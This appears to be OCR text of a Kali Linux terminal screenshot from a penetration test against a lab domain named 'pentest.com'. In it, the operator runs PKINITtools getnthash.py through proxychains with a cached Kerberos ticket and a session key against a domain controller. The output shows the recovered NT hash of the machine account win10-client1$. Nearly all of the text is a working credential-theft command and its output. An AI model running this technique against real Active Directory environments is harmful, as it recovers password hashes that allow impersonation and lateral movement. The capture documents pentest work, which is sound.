 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=tE3so2th.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ~/PKINITtools/getnthash.py -key f0386cb579ba5f039a61a49fbde2e612822b80eff81434925d3f
16a3f033af06 -dc-ip 172.26.10.11 pentest.com/win10-client1\$
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.11:88  ...  OK
Recovered NT Hash
c4cc14098ac9587dea92f952457be6aa